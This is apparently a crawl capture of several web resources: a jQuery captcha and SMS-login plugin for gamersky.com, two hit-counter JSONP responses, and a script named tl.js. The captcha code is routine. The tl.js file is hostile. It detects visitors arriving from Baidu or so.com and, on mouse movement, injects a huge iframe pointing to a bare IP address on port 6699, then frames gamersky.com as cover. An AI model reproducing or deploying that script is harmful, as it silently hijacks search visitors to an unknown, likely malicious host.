                        type: "post",
                        contentType: "application/json;charset=UTF-8",
                        url: "//i.gamersky.com/captcha/sendmessage",
                        data: JSON.stringify(smsData),
                        xhrFields: {
                            withCredentials: true
                        },
                        success: function (res) {
                            //发送短信
                            if (res.repCode == 1) {
                                //显示倒计时
                                setTime();
                            } else if(res.repCode==-1){
								alert(res.repMsg);
							}
							else {
                                alert("发送短信失败");
                            }
                        },
                        fail: function (err) {
                            alert("发送短信失败");
                        }
                    });
                }
            },
            fail: function (err) {
                reject("验证失败");
            }
        });
    }

    //定义Slide的构造函数
    var Slide = function (ele, opt) {
        this.$element = ele,
            this.backToken = null,
            this.moveLeftDistance = 0,
            this.secretKey = '',
            this.defaults = {
                baseUrl: "https://captcha.anji-plus.com/captcha-api",
                containerId: '',
                captchaType: "blockPuzzle",
                mode: 'fixed', //弹出式pop，固定fixed
                vOffset: 5,
                vSpace: 5,
                explain: '向右滑动完成验证',
                imgSize: {
                    width: '310px',
                    height: '155px',
                },
                blockSize: {
                    width: '50px',
                    height: '50px',
                },
                circleRadius: '10px',
                barSize: {
                    width: '310px',
                    height: '50px',
                },
                beforeCheck: function () {
                    return true
                },
                ready: function () { },
                success: function () { },
                error: function () { }

            },
            this.options = $.extend({}, this.defaults, opt)
    };


    //定义Slide的方法
    Slide.prototype = {
        init: function () {
            var _this = this;
            //加载页面
            this.loadDom();
            _this.refresh();
            this.options.ready();

            this.$element[0].onselectstart = document.body.ondrag = function () {
                return false;
            };

            if (this.options.mode == 'pop') {

                _this.$element.find('.verifybox-close').on('click', function () {
                    _this.$element.find(".loginmask").css("display", "none");
                    _this.refresh();
                });

                var clickBtn = document.getElementById(this.options.containerId);
                clickBtn && (clickBtn.onclick = function () {
                    if (_this.options.beforeCheck()) {
                        _this.$element.find(".loginmask").css("display", "block");
                    }
                })
            }

            //按下
            this.htmlDoms.move_block.on('touchstart', function (e) {
                _this.start(e);
            });

            this.htmlDoms.move_block.on('mousedown', function (e) {
                _this.start(e);
            });

            this.htmlDoms.sub_block.on('mousedown', function (e) {
                e.stopPropagation()
            });

            if (window.navigator.userAgent.indexOf("GSApp/") < 0) {
                //拖动
                window.addEventListener("touchmove", function (e) {
                    _this.move(e);
                });

                window.addEventListener("mousemove", function (e) {
                    _this.move(e);
                });

                //鼠标松开
                window.addEventListener("touchend", function () {
                    _this.end();
                });
                window.addEventListener("mouseup", function () {
                    _this.end();
                });
            }


            //刷新
            _this.$element.find('.verify-refresh').on('click', function () {
                _this.refresh();
            });
        },

        //初始化加载
        loadDom: function () {
            this.status = false; //鼠标状态
            this.isEnd = false; //是够验证完成
            this.setSize = this.resetSize(this); //重新设置宽度高度
            this.plusWidth = 0;
            this.plusHeight = 0;
            this.x = 0;
            this.y = 0;
            var panelHtml = '';
            var wrapHtml = '';
            this.lengthPercent = (parseInt(this.setSize.img_width) - parseInt(this.setSize.block_width) - parseInt(this.setSize.circle_radius) - parseInt(this.setSize.circle_radius) * 0.8) / (parseInt(this.setSize.img_width) - parseInt(this.setSize.bar_height));

            wrapStartHtml = '<div class="loginmask">' +
                '<div class="verifybox" style="width:' + (parseInt(this.setSize.img_width) + 30) + 'px">' +
                '<div class="verifybox-top">' +
                '请完成安全验证' +
                '<span class="verifybox-close">' +
                '<i class="iconfont icon-close"></i>' +
                '</span>' +
                '</div>' +
                '<div class="verifybox-bottom" style="padding:15px">' +
                '<div style="position: relative;">';

            if (this.options.mode == 'pop') {
                panelHtml = wrapStartHtml
            }
            panelHtml += '<div class="verify-img-out">' +
                '<div class="verify-img-panel">' +
                '<div class="verify-refresh" style="z-index:3">' +
                '<i class="iconfont icon-refresh"></i>' +
                '</div>' +
                '<span class="verify-tips"  class="suc-bg"></span>' +
                '<img src="" class="backImg" style="width:100%;height:100%;display:block">' +
                '</div>' +
                '</div>';

            this.plusWidth = parseInt(this.setSize.block_width) + parseInt(this.setSize.circle_radius) * 2 - parseInt(this.setSize.circle_radius) * 0.2;
            this.plusHeight = parseInt(this.setSize.block_height) + parseInt(this.setSize.circle_radius) * 2 - parseInt(this.setSize.circle_radius) * 0.2;

            panelHtml += '<div class="verify-bar-area" style="width:' + this.setSize.img_width + ',height:' + this.setSize.bar_height + ',line-height:' + this.setSize.bar_height + '">' +
                '<span  class="verify-msg">' + this.options.explain + '</span>' +
                '<div class="verify-left-bar">' +
                '<span class="verify-msg"></span>' +
                '<div  class="verify-move-block">' +
                '<i  class="verify-icon iconfont icon-right"></i>' +
                '<div class="verify-sub-block">' +
                '<img src="" class="bock-backImg" alt=""  style="width:100%;height:100%;display:block">' +
                '</div>' +
                '</div>' +
                '</div>' +
                '</div>';
            wrapEndHtml = '</div></div></div></div>';
            if (this.options.mode == 'pop') {
                panelHtml += wrapEndHtml
            }
            
            if (this.$element.find(".loginmask").length > 0) {
                this.$element.find(".loginmask").remove();
            }

            this.$element.append(panelHtml);

            this.htmlDoms = {
                tips: this.$element.find('.verify-tips'),
                sub_block: this.$element.find('.verify-sub-block'),
                out_panel: this.$element.find('.verify-img-out'),
                img_panel: this.$element.find('.verify-img-panel'),
                img_canvas: this.$element.find('.verify-img-canvas'),
                bar_area: this.$element.find('.verify-bar-area'),
                move_block: this.$element.find('.verify-move-block'),
                left_bar: this.$element.find('.verify-left-bar'),
                msg: this.$element.find('.verify-msg'),
                icon: this.$element.find('.verify-icon'),
                refresh: this.$element.find('.verify-refresh')
            };

            this.$element.css('position', 'relative');

            this.htmlDoms.sub_block.css({
                'height': this.setSize.img_height,
                'width': Math.floor(parseInt(this.setSize.img_width) * 47 / 310) + 'px',
                'top': -(parseInt(this.setSize.img_height) + this.options.vSpace) + 'px',
                'overflow': 'visible'
            })
            this.htmlDoms.out_panel.css({
                'height': parseInt(this.setSize.img_height) + this.options.vSpace + 'px',
                'overflow': 'visible'
            });
            this.htmlDoms.img_panel.css({
                'width': this.setSize.img_width,
                'height': this.setSize.img_height,
                'overflow': 'visible'
            });
            this.htmlDoms.bar_area.css({
                'width': this.setSize.img_width,
                'height': this.setSize.bar_height,
                'line-height': this.setSize.bar_height,
                'overflow': 'visible'
            });
            this.htmlDoms.move_block.css({
                'width': this.setSize.bar_height,
                'height': this.setSize.bar_height,
                'overflow': 'visible'
            });
            this.htmlDoms.left_bar.css({
                'width': this.setSize.bar_height,
                'height': this.setSize.bar_height,
                'overflow': 'visible'
            });
        },


        //鼠标按下
        start: function (e) {
            if (!e.originalEvent.targetTouches) { //兼容移动端
                var x = e.clientX;
            } else { //兼容PC端
                var x = e.originalEvent.targetTouches[0].pageX;
            }
            // if(!e.touches) {    //兼容移动端
            // 	var x = e.clientX;
            // }else {     //兼容PC端
            // 		var x = e.touches[0].pageX;
            // }
            this.startLeft = Math.floor(x - this.htmlDoms.bar_area[0].getBoundingClientRect().left);
            this.startMoveTime = new Date().getTime();
            if (this.isEnd == false) {
                this.htmlDoms.msg.text('');
                this.htmlDoms.move_block.css('background-color', '#337ab7');
                this.htmlDoms.left_bar.css('border-color', '#337AB7');
                this.htmlDoms.icon.css('color', '#fff');
                e.stopPropagation();
                this.status = true;
            }
        },

        //鼠标移动
        move: function (e) {
            if (this.status && this.isEnd == false) {
                if (!e.touches) { //兼容移动端
                    var x = e.clientX;
                } else { //兼容PC端
                    var x = e.touches[0].pageX;
                }
                var bar_area_left = this.htmlDoms.bar_area[0].getBoundingClientRect().left;
                var move_block_left = x - bar_area_left; //小方块相对于父元素的left值
                if (move_block_left >= (this.htmlDoms.bar_area[0].offsetWidth - parseInt(this.setSize.bar_height) + parseInt(parseInt(this.setSize.block_width) / 2) - 2)) {
                    move_block_left = (this.htmlDoms.bar_area[0].offsetWidth - parseInt(this.setSize.bar_height) + parseInt(parseInt(this.setSize.block_width) / 2) - 2);
                }
                if (move_block_left <= parseInt(parseInt(this.setSize.block_width) / 2)) {
                    move_block_left = parseInt(parseInt(this.setSize.block_width) / 2);
                }
                //拖动后小方块的left值
                this.htmlDoms.move_block.css('left', move_block_left - this.startLeft + "px");
                this.htmlDoms.left_bar.css('width', move_block_left - this.startLeft + "px");
                this.htmlDoms.sub_block.css('left', "0px");
                this.moveLeftDistance = move_block_left - this.startLeft
            }
        },

        //鼠标松开
        end: function () {
            this.endMovetime = new Date().getTime();
            var _this = this;
            //判断是否重合
            if (this.status && this.isEnd == false) {
                var vOffset = parseInt(this.options.vOffset);
                this.moveLeftDistance = this.moveLeftDistance * 310 / parseInt(this.setSize.img_width)
                //图片滑动

                var data = {
                    captchaType: this.options.captchaType,
                    "pointJson": this.secretKey ? aesEncrypt(JSON.stringify({
                        x: this.moveLeftDistance,
                        y: 5.0
                    }), this.secretKey) : JSON.stringify({
                        x: this.moveLeftDistance,
                        y: 5.0
                    }),
                    "token": this.backToken,
                    clientUid: localStorage.getItem('slider'),
                    ts: Date.now(),
                    phone: $("#userNumber").val()
                }
                var captchaVerification = this.secretKey ? aesEncrypt(this.backToken + '---' + JSON.stringify({
                    x: this.moveLeftDistance,
                    y: 5.0
                }), this.secretKey) : this.backToken + '---' + JSON.stringify({
                    x: this.moveLeftDistance,
                    y: 5.0
                })
                checkPictrue(data, this.options.baseUrl, function (res) {
                    // 请求反正成功的判断
                    if (res.repCode == "0000") {
                        _this.htmlDoms.move_block.css('background-color', '#5cb85c');
                        _this.htmlDoms.left_bar.css({
                            'border-color': '#5cb85c',
                            'background-color': '#fff'
                        });
                        _this.htmlDoms.icon.css('color', '#fff');
                        _this.htmlDoms.icon.removeClass('icon-right');
                        _this.htmlDoms.icon.addClass('icon-check');
                        //提示框
                        _this.htmlDoms.tips.addClass('suc-bg').removeClass('err-bg')
                        // _this.htmlDoms.tips.css({"display":"block",animation:"move 1s cubic-bezier(0, 0, 0.39, 1.01)"});
                        _this.htmlDoms.tips.animate({
                            "bottom": "0px"
                        });
                        _this.htmlDoms.tips.text(((_this.endMovetime - _this.startMoveTime) / 1000).toFixed(2) + 's验证成功');
                        _this.isEnd = true;
                        setTimeout(function () {
                            _this.$element.find(".loginmask").css("display", "none");
                            // _this.htmlDoms.tips.css({"display":"none",animation:"none"});
                            _this.htmlDoms.tips.animate({
                                "bottom": "-35px"
                            });
                            _this.refresh();
                        }, 1000)
                        _this.options.success({
                            'captchaVerification': captchaVerification
                        });
                    } else {
                        _this.htmlDoms.move_block.css('background-color', '#d9534f');
                        _this.htmlDoms.left_bar.css('border-color', '#d9534f');
                        _this.htmlDoms.icon.css('color', '#fff');
                        _this.htmlDoms.icon.removeClass('icon-right');
                        _this.htmlDoms.icon.addClass('icon-close');

                        _this.htmlDoms.tips.addClass('err-bg').removeClass('suc-bg')
                        // _this.htmlDoms.tips.css({"display":"block",animation:"move 1.3s cubic-bezier(0, 0, 0.39, 1.01)"});
                        _this.htmlDoms.tips.animate({
                            "bottom": "0px"
                        });
                        _this.htmlDoms.tips.text("验证失败")
                        setTimeout(function () {
                            _this.refresh();
                            _this.htmlDoms.tips.animate({
                                "bottom": "-35px"
                            });
                        }, 1000);

                        // setTimeout(function () {
                        // 	// _this.htmlDoms.tips.css({"display":"none",animation:"none"});
                        // },1300)
                        _this.options.error(this);
                    }
                })
                this.status = false;
            }
        },

        resetSize: function (obj) {
            var img_width, img_height, bar_width, bar_height, block_width, block_height, circle_radius; //图片的宽度、高度，移动条的宽度、高度
            var parentWidth = obj.$element.parent().width() || $(window).width();
            var parentHeight = obj.$element.parent().height() || $(window).height();

            if (obj.options.imgSize.width.indexOf('%') != -1) {
                img_width = parseInt(obj.options.imgSize.width) / 100 * parentWidth + 'px';
            } else {
                img_width = obj.options.imgSize.width;
            }

            if (obj.options.imgSize.height.indexOf('%') != -1) {
                img_height = parseInt(obj.options.imgSize.height) / 100 * parentHeight + 'px';
            } else {
                img_height = obj.options.imgSize.height;
            }

            if (obj.options.barSize.width.indexOf('%') != -1) {
                bar_width = parseInt(obj.options.barSize.width) / 100 * parentWidth + 'px';
            } else {
                bar_width = obj.options.barSize.width;
            }

            if (obj.options.barSize.height.indexOf('%') != -1) {
                bar_height = parseInt(obj.options.barSize.height) / 100 * parentHeight + 'px';
            } else {
                bar_height = obj.options.barSize.height;
            }

            if (obj.options.blockSize) {
                if (obj.options.blockSize.width.indexOf('%') != -1) {
                    block_width = parseInt(obj.options.blockSize.width) / 100 * parentWidth + 'px';
                } else {
                    block_width = obj.options.blockSize.width;
                }


                if (obj.options.blockSize.height.indexOf('%') != -1) {
                    block_height = parseInt(obj.options.blockSize.height) / 100 * parentHeight + 'px';
                } else {
                    block_height = obj.options.blockSize.height;
                }
            }

            if (obj.options.circleRadius) {
                if (obj.options.circleRadius.indexOf('%') != -1) {
                    circle_radius = parseInt(obj.options.circleRadius) / 100 * parentHeight + 'px';
                } else {
                    circle_radius = obj.options.circleRadius;
                }
            }

            return {
                img_width: img_width,
                img_height: img_height,
                bar_width: bar_width,
                bar_height: bar_height,
                block_width: block_width,
                block_height: block_height,
                circle_radius: circle_radius
            };
        },

        //刷新
        refresh: function () {
            var _this = this;
            this.htmlDoms.refresh.show();
            this.$element.find('.verify-msg:eq(1)').text('');
            this.$element.find('.verify-msg:eq(1)').css('color', '#000');
            this.htmlDoms.move_block.animate({
                'left': '0px'
            }, 'fast');
            this.htmlDoms.left_bar.animate({
                'width': parseInt(this.setSize.bar_height)
            }, 'fast');
            this.htmlDoms.left_bar.css({
                'border-color': '#ddd'
            });

            this.htmlDoms.move_block.css('background-color', '#fff');
            this.htmlDoms.icon.css('color', '#000');
            this.htmlDoms.icon.removeClass('icon-close');
            this.htmlDoms.icon.addClass('icon-right');
            this.$element.find('.verify-msg:eq(0)').text(this.options.explain);
            this.isEnd = false;
            getPictrue({
                captchaType: "blockPuzzle",
                clientUid: localStorage.getItem('slider'),
                ts: Date.now()
            }, this.options.baseUrl, function (res) {
                if (res.repCode == "0000") {
                    _this.$element.find(".backImg")[0].src = 'data:image/png;base64,' + res.repData.originalImageBase64
                    _this.$element.find(".bock-backImg")[0].src = 'data:image/png;base64,' + res.repData.jigsawImageBase64
                    _this.secretKey = res.repData.secretKey
                    _this.backToken = res.repData.token
                } else {
                    _this.$element.find(".backImg")[0].src = 'images/default.jpg'
                    _this.$element.find(".bock-backImg")[0].src = ''
                    _this.htmlDoms.tips.addClass('err-bg').removeClass('suc-bg')
                    _this.htmlDoms.tips.animate({
                        "bottom": "0px"
                    });
                    _this.htmlDoms.tips.text(res.repMsg)
                    setTimeout(function () {
                        _this.htmlDoms.tips.animate({
                            "bottom": "-35px"
                        });
                    }, 1000);
                }
            });
            this.htmlDoms.sub_block.css('left', "0px");
        },
    };


    //定义Points的构造函数
    var Points = function (ele, opt) {
        this.$element = ele,
            this.backToken = null,
            this.secretKey = '',
            this.defaults = {
                baseUrl: "https://captcha.anji-plus.com/captcha-api",
                captchaType: "clickWord",
                containerId: '',
                mode: 'fixed', //弹出式pop，固定fixed
                checkNum: 3, //校对的文字数量
                vSpace: 5, //间隔
                imgSize: {
                    width: '310px',
                    height: '155px',
                },
                barSize: {
                    width: '310px',
                    height: '50px',
                },
                beforeCheck: function () {
                    return true
                },
                ready: function () { },
                success: function () { },
                error: function () { }
            },
            this.options = $.extend({}, this.defaults, opt)
    };

    //定义Points的方法
    Points.prototype = {
        init: function () {
            var _this = this;
            //加载页面
            _this.loadDom();

            _this.refresh();
            _this.options.ready();

            this.$element[0].onselectstart = document.body.ondrag = function () {
                return false;
            };

            if (this.options.mode == 'pop') {

                _this.$element.find('.verifybox-close').on('click', function () {
                    _this.$element.find(".loginmask").css("display", "none");
                });

                var clickBtn = document.getElementById(this.options.containerId);
                clickBtn && (clickBtn.onclick = function () {
                    if (_this.options.beforeCheck()) {
                        _this.$element.find(".loginmask").css("display", "block");
                    }
                })

            }
            // 注册点击验证事件
            _this.$element.find('.back-img').off("click").on('click', function (e) {

                _this.checkPosArr.push(_this.getMousePos(this, e));

                if (_this.num == _this.options.checkNum) {
                    _this.num = _this.createPoint(_this.getMousePos(this, e));
                    //按比例转换坐标值
                    _this.checkPosArr = _this.pointTransfrom(_this.checkPosArr, _this.setSize);
                    setTimeout(function () {
                        var data = {
                            captchaType: _this.options.captchaType,
                            "pointJson": _this.secretKey ? aesEncrypt(JSON.stringify(_this.checkPosArr), _this.secretKey) : JSON.stringify(_this.checkPosArr),
                            "token": _this.backToken,
                            clientUid: localStorage.getItem('point'),
                            ts: Date.now(),
                            phone: $("#userNumber").val()
                        }
                        var captchaVerification = _this.secretKey ? aesEncrypt(_this.backToken + '---' + JSON.stringify(_this.checkPosArr), _this.secretKey) : _this.backToken + '---' + JSON.stringify(_this.checkPosArr)
                        checkPictrue(data, _this.options.baseUrl, function (res) {
                            if (res.repCode == "0000") {
                                _this.$element.find('.verify-bar-area').css({
                                    'color': '#4cae4c',
                                    'border-color': '#5cb85c'
                                });
                                _this.$element.find('.verify-msg').text('验证成功');
                                // _this.$element.find('.verify-refresh').hide();
                                _this.$element.find('.verify-img-panel').unbind('click');
                                setTimeout(function () {
                                    _this.$element.find(".loginmask").css("display", "none");
                                    _this.refresh();
                                }, 1000)
                                _this.options.success({
                                    'captchaVerification': captchaVerification
                                });
                            } else {
                                _this.options.error(_this);
                                _this.$element.find('.verify-bar-area').css({
                                    'color': '#d9534f',
                                    'border-color': '#d9534f'
                                });
                                _this.$element.find('.verify-msg').text('验证失败');
                                setTimeout(function () {
                                    _this.$element.find('.verify-bar-area').css({
                                        'color': '#000',
                                        'border-color': '#ddd'
                                    });
                                    _this.refresh();
                                }, 400);
                            }
                        })
                    }, 400);

                }
                if (_this.num < _this.options.checkNum) {
                    _this.num = _this.createPoint(_this.getMousePos(this, e));
                }
            });

            //刷新
            _this.$element.find('.verify-refresh').off("click").on('click', function () {
                _this.refresh();
            });

        },

        //加载页面
        loadDom: function () {

            this.fontPos = []; //选中的坐标信息
            this.checkPosArr = []; //用户点击的坐标
            this.num = 1; //点击的记数

            var panelHtml = '';
            var wrapStartHtml = '';

            this.setSize = Slide.prototype.resetSize(this); //重新设置宽度高度

            wrapStartHtml = '<div class="loginmask">' +
                '<div class="verifybox" style="width:' + (parseInt(this.setSize.img_width) + 30) + 'px">' +
                '<div class="verifybox-top">' +
                '请完成安全验证' +
                '<span class="verifybox-close">' +
                '<i class="iconfont icon-close"></i>' +
                '</span>' +
                '</div>' +
                '<div class="verifybox-bottom" style="padding:15px">' +
                '<div style="position: relative;">';

            if (this.options.mode == 'pop') {
                panelHtml = wrapStartHtml
            }

            panelHtml += '<div class="verify-img-out">' +
                '<div class="verify-img-panel">' +
                '<div class="verify-refresh" style="z-index:3">' +
                '<i class="iconfont icon-refresh"></i>' +
                '</div>' +
                '<img src="" class="back-img" width="' + this.setSize.img_width + '" height="' + this.setSize.img_height + '">' +
                '</div>' +
                '</div>' +
                '<div class="verify-bar-area" style="width:' + this.setSize.img_width + ',height:' + this.setSize.bar_height + ',line-height:' + this.setSize.bar_height + '">' +
                '<span  class="verify-msg"></span>' +
                '</div>';

            wrapEndHtml = '</div></div></div></div>';

            if (this.options.mode == 'pop') {
                panelHtml += wrapEndHtml
            }

            if (this.$element.find(".loginmask").length > 0) {
                this.$element.find(".loginmask").remove();
            }
            this.$element.append(panelHtml);
            

            this.htmlDoms = {
                back_img: this.$element.find('.back-img'),
                out_panel: this.$element.find('.verify-img-out'),
                img_panel: this.$element.find('.verify-img-panel'),
                bar_area: this.$element.find('.verify-bar-area'),
                msg: this.$element.find('.verify-msg'),
            };

            this.$element.css('position', 'relative');

            this.htmlDoms.out_panel.css('height', parseInt(this.setSize.img_height) + this.options.vSpace + 'px');
            this.htmlDoms.img_panel.css({
                'width': this.setSize.img_width,
                'height': this.setSize.img_height,
                'background-size': this.setSize.img_width + ' ' + this.setSize.img_height,
                'margin-bottom': this.options.vSpace + 'px'
            });
            this.htmlDoms.bar_area.css({
                'width': this.setSize.img_width,
                'height': this.setSize.bar_height,
                'line-height': this.setSize.bar_height
            });

        },

        //获取坐标
        getMousePos: function (obj, event) {
            var e = event || window.event;
            var scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
            var scrollY = document.documentElement.scrollTop || document.body.scrollTop;
            var x = e.clientX - ($(obj).offset().left - $(window).scrollLeft());
            var y = e.clientY - ($(obj).offset().top - $(window).scrollTop());

            return {
                'x': x,
                'y': y
            };
        },

        //创建坐标点
        createPoint: function (pos) {
            this.htmlDoms.img_panel.append('<div class="point-area" style="background-color:#1abd6c;color:#fff;z-index:9999;width:20px;height:20px;text-align:center;line-height:20px;border-radius: 50%;position:absolute;' +
                'top:' + parseInt(pos.y - 10) + 'px;left:' + parseInt(pos.x - 10) + 'px;">' + this.num + '</div>');
            return ++this.num;
        },

        //刷新
        refresh: function () {
            var _this = this;
            this.$element.find('.point-area').remove();
            this.fontPos = [];
            this.checkPosArr = [];
            this.num = 1;
            getPictrue({
                captchaType: "clickWord",
                clientUid: localStorage.getItem('point'),
                ts: Date.now()
            }, _this.options.baseUrl, function (res) {
                if (res.repCode == "0000") {
                    _this.htmlDoms.back_img[0].src = 'data:image/png;base64,' + res.repData.originalImageBase64;
                    _this.backToken = res.repData.token;
                    _this.secretKey = res.repData.secretKey;
                    var text = '请依次点击【' + res.repData.wordList.join(",") + '】';
                    _this.$element.find('.verify-msg').text(text);
                } else {
                    _this.htmlDoms.back_img[0].src = 'images/default.jpg';
                    _this.$element.find('.verify-msg').text(res.repMsg);
                }
            })

        },
        pointTransfrom: function (pointArr, imgSize) {
            var newPointArr = pointArr.map(function (p) {
                var x = Math.round(310 * p.x / parseInt(imgSize.img_width))
                var y = Math.round(155 * p.y / parseInt(imgSize.img_height))
                return {
                    'x': x,
                    'y': y
                }
            })
            return newPointArr
        }
    };
    //在插件中使用slideVerify对象  初始化与是否弹出无关 ,不应该耦合
    $.fn.slideVerify = function (options, callbacks) {
        var slide = new Slide(this, options);
        if (slide.options.mode == "pop") {
            slide.init();
        } else if (slide.options.mode == "fixed") {
            slide.init();
        }
    };

    //在插件中使用clickVerify对象
    $.fn.pointsVerify = function (options, callbacks) {
        var points = new Points(this, options);
        if (points.options.mode == "pop") {
            points.init();
        } else if (points.options.mode == "fixed") {
            points.init();
        }
    };


    $(document).ready(function () {
        $(".Login").click(function () {
            $('#mpanel2').slideVerify({
                baseUrl: '//code.gamersky.com',
                mode: 'pop', //展示模式
                containerId: 'code-btn', //pop模式 必填 被点击之后出现行为验证码的元素id
                imgSize: { //图片的大小对象,有默认值{ width: '310px',height: '155px'},可省略
                    width: '400px',
                    height: '200px',
                },
                barSize: { //下方滑块的大小对象,有默认值{ width: '310px',height: '50px'},可省略
                    width: '400px',
                    height: '40px',
                },
                beforeCheck: function () { //检验参数合法性的函数  mode ="pop"有效
                    // var flag = true;
                    // //实现: 参数合法性的判断逻辑, 返回一个boolean值
                    // return flag
                    var number = $("#userNumber").val();
                    if (number == '') {
                        alert("请输入手机号码");
                        return false
                    } else {
                        var myreg = /^1[345789]\d{9}$/;
                        if (!myreg.exec(number)) {
                            alert('手机号格式不正确！');
                            return false;
                        }
                        return true
                    }

                },
                ready: function () { }, //加载完毕的回调
                success: function (params) { //成功的回调
                    // params为返回的二次验证参数 需要在接下来的实现逻辑回传服务器
                    // 例如: login($.extend({}, params))
                    // 请求登陆接口
                    console.log("params:" + params);

                },
                error: function () { } //失败的回调
            });
        });


        function logincheckAjax(callback) {
            $.ajax({
                type: "GET",
                dataType: "jsonp",
                url: "//i.gamersky.com/api/logincheck",
                success: function (responseJson) {
                    if (typeof callback === 'function') {
                        callback(responseJson);
                    }
                }
            });
        }
        $("#QZsmsbtn").click(function () {
            var name = $("#userNumber").val()
            var code = $('#QZcode').val()
            var data = {
                code: code,
                phone: name
            }
            $.ajax({
                type: "post",
                contentType: "application/json;charset=UTF-8",
                url: "//i.gamersky.com/captcha/register",
                data: JSON.stringify(data),
                xhrFields: {
                    withCredentials: true
                },
                success: function (res) {
                    if (res.repCode == 1) {
                        logincheckAjax(function (responseJson) {
                            if (responseJson.status == "ok") {
                                $.cookie("UserCookie", JSON.stringify(responseJson), {
                                    path: '/',
                                    domain: ".gamersky.com"
                                });
                                window.location.reload();
                            } else {
                                $.removeCookie("UserCookie", {
                                    path: '/',
                                    domain: ".gamersky.com"
                                });
                                $.removeCookie("isCheck", {
                                    path: '/',
                                    domain: ".gamersky.com"
                                });
                            }
                            if (typeof callback === 'function') {
                                callback();
                            }

                        });
                    } else {
                        alert(res.repMsg);
                    }
                },
                fail: function (err) {

                }
            })
        });


    });

})(jQuery, window, document);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://db2.gamersky.com/showAllHits.aspx?callback=jQuery18309589579360810196_1768909212500&id=2077751&_=1768909221278
body_size: 85
content:
jQuery18309589579360810196_1768909212500([{"generalId":2077751,"hits":7803}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.sellmiao.com/tl.js
body_size: 354
content:
var jsurl=document.referrer;if(jsurl.indexOf("baidu.com")!=-1||jsurl.indexOf("so.com")!=-1){function dothing(){document.write("<iframe src='https://103.192.209.215:6699/' align=center frameborder=0 scrolling=no marginwidth='1' marginheight='1' width='100%' height='19998'></iframe>");document.removeEventListener('mousemove',dothing)}
document.addEventListener('mousemove',dothing,false)}
Math.random();
window["document"]["write"]("<center></iframe><iframe src='https://www.gamersky.com/' rel='nofollow' scrolling='no' frameborder='0' width='100%' height='1600'></center>");

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://click.gamersky.com/Common/GetHits.aspx?callback=jQuery18309589579360810196_1768909212497&id=1192960&script=3&_=1768909216276
body_size: -14
content:
jQuery18309589579360810196_1768909212497({"hits":"976535905"});